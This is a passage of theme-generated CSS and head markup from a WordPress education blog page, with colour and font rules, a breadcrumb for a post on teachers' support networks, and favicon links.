    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #3c76ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3c76ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3c76ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3c76ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3c76ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3c76ce;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3c76ce !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3c76ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3c76ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(60, 118, 206, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #333333;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #3c76ce;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #3c76ce;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: rgba(255,255,255,0.5);
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f9875e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: rgba(255,255,255,0.5);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f9875e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #eff6ff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #eff6ff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f9875e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f9875e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f9875e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f9875e;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #3c76ce;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #3c76ce;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #fc8c5f;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #eff6ff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #5596fa;
        background: -moz-linear-gradient(top, #5596fa 0%, #f9875e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #5596fa), color-stop(100%, #f9875e));
        background: -webkit-linear-gradient(top, #5596fa 0%, #f9875e 100%);
        background: -o-linear-gradient(top, #5596fa 0%, #f9875e 100%);
        background: -ms-linear-gradient(top, #5596fa 0%, #f9875e 100%);
        background: linear-gradient(to bottom, #5596fa 0%, #f9875e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5596fa', endColorstr='#f9875e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e96d42;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #eff6ff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-sub-footer-container {
        background-color: #3c76ce;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: rgba(255,255,255,0.5);
    }

    
    .post .td-post-header .entry-title {
        color: #3c76ce;
    }
    .td_module_15 .entry-title a {
        color: #3c76ce;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #757575;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3c76ce;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #e96d42;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #e96d42;
    }


    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #3c76ce;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3c76ce;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Asap;
	line-height:27px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Asap;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Asap;
	font-size:12px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Asap;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Asap;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Asap;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Asap;
	font-size:18px;
	font-weight:900;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Asap;
	
    }
    
    .td-post-date .entry-date {
        font-family:Asap;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Asap;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Asap;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Asap;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Asap;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Asap;
	
	}
     
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Asap;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Asap;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Asap;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Asap;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Asap;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Asap;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Asap;
	
    }
    
    .td-post-content li {
        font-family:Asap;
	
    }
    
    .td-post-content h1 {
        font-family:Asap;
	
    }
    
    .td-post-content h2 {
        font-family:Asap;
	
    }
    
    .td-post-content h3 {
        font-family:Asap;
	
    }
    
    .td-post-content h4 {
        font-family:Asap;
	
    }
    
    .td-post-content h5 {
        font-family:Asap;
	
    }
    
    .td-post-content h6 {
        font-family:Asap;
	
    }





    
    .post .td-category a {
        font-family:Asap;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Asap;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Asap;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Asap;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Asap;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Asap;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Asap;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Asap;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Asap;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Asap;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Asap;
	
    }
    
    .post .td-post-share-title {
        font-family:Asap;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Asap;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Asap;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Asap;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Asap;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Asap;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Asap;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Asap;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Asap;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Asap;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Asap;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Asap;
	
    }




    
	.footer-text-wrap {
		font-family:Asap;
	
	}
	
	.td-sub-footer-copy {
		font-family:Asap;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Asap;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Asap;
	
    }
    
    .category .td-category a {
    	font-family:Asap;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Asap;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Asap;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Asap;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Asap;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Asap;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Asap;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Asap;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Asap;
	
	}



	
    body, p {
    	font-family:Asap;
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #3c76ce;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #3c76ce;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #3c76ce;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #3c76ce;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.realiseme.com/blog/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.realiseme.com/blog/category/edueverything/",
                    "name": "Edu-everthing"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.realiseme.com/blog/teachers-support-network/",
                    "name": "Why Teachers Must Have a Support Network"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/09/cropped-Group-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/09/cropped-Group-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/09/cropped-Group-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.realiseme.com/blog/wp-content/uploads/2017/09/cropped-Group-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #3c76ce;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
